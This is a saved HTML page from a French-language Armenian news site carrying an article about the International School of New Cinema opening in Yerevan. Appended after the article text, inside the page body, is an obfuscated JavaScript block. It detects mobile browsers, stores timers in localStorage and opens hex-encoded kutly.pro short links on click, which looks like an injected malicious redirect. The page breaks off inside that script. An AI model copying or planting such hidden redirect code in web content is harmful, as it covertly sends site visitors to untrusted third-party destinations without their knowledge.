

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/arts-et-culture/lecole-internationale-du-nouveau-cinema-en-armenie-moteur
body_size: 45603
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/arts-et-culture/lecole-internationale-du-nouveau-cinema-en-armenie-moteur" />
<link rel="shortlink" href="/fr/node/4756" />
<meta name="title" content="L’École internationale du Nouveau cinéma en Arménie,   « moteur ! »" />
<meta name="description" content="L’École internationale du Nouveau cinéma ouvre bientôt ses portes à Erevan. L’idée de sa création est née de la coopération entre l’École du Nouveau cinéma de Moscou, la Fondation d’Art de la Biennale d’Erevan et le Festival international de cinéma Abricot d’Or d’Erevan.&amp;nbs" />
<link rel="image_src" href="https://courrier.am/sites/default/files/ecole-de-cinema-4jpg_0.jpg" />
<link rel="og:image" href="https://courrier.am/sites/default/files/ecole-de-cinema-4jpg_0.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>L’École internationale du Nouveau cinéma en Arménie,   « moteur ! » | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"cm-kr1SI-kGMj47R7a9Ixpv0unZCTq5l2nr1isuGuUs","jquery_version":"1.12","jquery_version_token":"KlP1z_siSOnPfNmxBDxoELAlAVmaFxwfy87KlqcdYKw","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/arts-et-culture\/lecole-internationale-du-nouveau-cinema-en-armenie-moteur":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4756 node-type-arts-et-culture i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/arts-et-culture/lecole-internationale-du-nouveau-cinema-en-armenie-moteur" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cPAYLmJL9agdhj08KQAnG-pH19kB9Y77CpPW3aGie3M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/arts-et-culture/lecole-internationale-du-nouveau-cinema-en-armenie-moteur" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4756" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">L’École internationale du Nouveau cinéma en Arménie,   « moteur ! »</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-arts-et-culture view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-7bee5c1b1d6282c19af9925f18c14d03">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Arts et culture</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">21.07.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/ecole-de-cinema-4jpg_0.jpg?itok=VFY0InRr" width="1070" height="684" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-7b0f0d432003fd2fe452dcb9e481f335">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian">Montrer l’Arménie à la France, la mission d’Alexis Pazoumian</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/discussions-sur-les-echanges-economiques-entre-l-armenie-et-l-azerbaidjan">Discussions sur les échanges économiques entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>L’École internationale du Nouveau cinéma ouvre bientôt ses portes à Erevan. L’idée de sa création est née de la coopération entre l’École du Nouveau cinéma de Moscou, la Fondation d’Art de la Biennale d’Erevan et le Festival international de cinéma Abricot d’Or d’Erevan.  </strong></p>
<p><em>Par Lusine Abgarian</em></p>
<p>L’école, lancée à Moscou il y a dix ans puis à Saint Pétersbourg quelques années plus tard, a tout de suite connu un large succès parmi les jeunes artistes, tant pour sa méthodologie et son approche de l’enseignement du 7<sup>e</sup> art, que par ses prestigieux intervenants. Son ouverture prochaine en Arménie permettra de répondre à un besoin réel d'études de qualité en cinématographie.</p>
<p>Gennady Kostrov, le recteur de l’école éponyme de Moscou insiste sur la diversité des ateliers proposés au sein de cet établissement et fait remarquer que de nombreux étudiants des pays post-soviétiques y suivent leurs études. « <em>Nous parvenons à créer un environnement qui permet l’acquisition des compétences tout en mettant en valeur l’individualité de chaque créateur. Nous le devons au travail et à l'assistance de nos nombreux maîtres comme Oleg Dorman, Anatoli Vasilyev, Fred Kelman, Arthur Aristakesyan, et d’autres</em> », précise-t-il.</p>
<p>Forte de ses dix années d'expérience, l’École internationale du Nouveau cinéma d'Erevan offrira un programme de formation spécialement élaboré et adapté aux particularités et aux atouts arméniens dans ce domaine. Son matériel visuel et anthropologique unique, sa perception spécifique du temps et de l’espace et sa sensibilité envers le paysage en seront les gages.</p>
<p>« <em>Compte tenu de l’abondance des films réalisés par des étudiants pour des festivals, on peut déduire que les écoles de cinéma indépendantes et apolitiques sont plus efficaces que les instituts publics de cinéma</em> », estime Karen Avétisyan, le directeur artistique du Festival Abricot d’Or.</p>
<p>Au-delà des connaissances de base sur le métier, l’école se donne aussi pour objectif de placer ses étudiants à l’épicentre de l’art contemporain. Une volonté ambitieuse : il s'agit former des réalisateurs et des scénaristes, des caméramans ou encore des monteurs talentueux à la maîtrise des équipements modernes et de créer à partir du vivant, pour faire évoluer le paysage professionnel du cinéma mondial dans un avenir proche.</p>
<p>Le réalisateur Dmitry Mamulia, directeur artistique de l’École du Nouveau cinéma de Moscou évoque son « <em>approche méthodologique existentielle</em> », au cœur de l'enseignement des techniques d’écriture du scénario classique, de la construction du film et de son montage. Il remarque que la réalité qu’on découvre en Arménie n’est pas suffisamment exploitée dans les films arméniens. « <em>C’est justement ce que nous allons essayer d'inculquer à nos élèves</em> », insiste-t-il.</p>
<p>Des intervenants extérieurs de différents pays partageront avec les professeurs en titre cette expérience de transmission du savoir. Karen Avétisyan a tenu à souligner que les artistes invités au Festival seront également impliqués dans les activités de cette école. </p>
<p>L’admission des étudiants sera bientôt annoncée, le cursus est réparti sur deux ans.</p>
<p> </p>
<p> </p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 